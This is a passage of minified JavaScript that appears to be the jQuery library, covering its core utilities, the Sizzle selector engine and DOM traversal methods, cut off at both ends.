this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},k.extend=k.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(k.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||k.isPlainObject(n)?n:{},i=!1,a[t]=k.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},k.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t){b(e,{nonce:t&&t.nonce})},each:function(e,t){var n,r=0;if(d(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(d(Object(e))?k.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(d(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g.apply([],a)},guid:1,support:y}),"function"==typeof Symbol&&(k.fn[Symbol.iterator]=t[Symbol.iterator]),k.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var h=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,k="sizzle"+1*new Date,m=n.document,S=0,r=0,p=ue(),x=ue(),N=ue(),A=ue(),D=function(e,t){return e===t&&(l=!0),0},j={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",$=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",F=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp($),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+$),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ne=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(m.childNodes),m.childNodes),t[m.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&((e?e.ownerDocument||e:m)!==C&&T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!A[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&U.test(t)){(s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=k),o=(l=h(t)).length;while(o--)l[o]="#"+s+" "+xe(l[o]);c=l.join(","),f=ee.test(t)&&ye(e.parentNode)||e}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){A(t,!0)}finally{s===k&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[k]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:m;return r!==C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),m!==C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=k,!C.getElementsByName||!C.getElementsByName(k).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){a.appendChild(e).innerHTML="<a id='"+k+"'></a><select id='"+k+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+k+"-]").length||v.push("~="),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+k+"+*").length||v.push(".#.+[+~]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",$)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e===C||e.ownerDocument===m&&y(m,e)?-1:t===C||t.ownerDocument===m&&y(m,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===C?-1:t===C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]===m?-1:s[r]===m?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if((e.ownerDocument||e)!==C&&T(e),d.matchesSelector&&E&&!A[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!==C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!==C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&j.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(D),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=p[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&p(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(F," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[S,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===S&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[k]||(a[k]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[S,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[k]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[k]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[S,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[k]||(e[k]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===S&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[k]&&(v=Ce(v)),y&&!y[k]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[k]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=N[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[k]?i.push(a):o.push(a);(a=N(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=S+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t===C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument===C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(S=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(S=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=k.split("").sort(D).join("")===k,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);k.find=h,k.expr=h.selectors,k.expr[":"]=k.expr.pseudos,k.uniqueSort=k.unique=h.uniqueSort,k.text=h.getText,k.isXMLDoc=h.isXML,k.contains=h.contains,k.escapeSelector=h.escape;var T=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&k(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},N=k.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var D=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?k.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?k.grep(e,function(e){return e===n!==r}):"string"!=typeof n?k.grep(e,function(e){return-1<i.call(n,e)!==r}):k.filter(n,e,r)}k.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?k.find.matchesSelector(r,e)?[r]:[]:k.find.matches(e,k.grep(t,function(e){return 1===e.nodeType}))},k.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(k(e).filter(function(){for(t=0;t<r;t++)if(k.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)k.find(e,i[t],n);return 1<r?k.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&N.test(e)?k(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(k.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:L.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof k?t[0]:t,k.merge(this,k.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),D.test(r[1])&&k.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(k):k.makeArray(e,this)}).prototype=k.fn,q=k(E);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}k.fn.extend({has:function(e){var t=k(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(k.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&k(e);if(!N.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&k.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?k.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(k(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(k.uniqueSort(k.merge(this.get(),k(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),k.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return"undefined"!=typeof e.contentDocument?e.contentDocument:(A(e,"template")&&(e=e.content||e),k.merge([],e.childNodes))}},function(r,i){k.fn[r]=function(e,t){var n=k.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=k.filter(t,n)),1<this.length&&(O[r]||k.uniqueSort(n),H.test(r)&&n.reverse()),this.pushStack(n)}});var 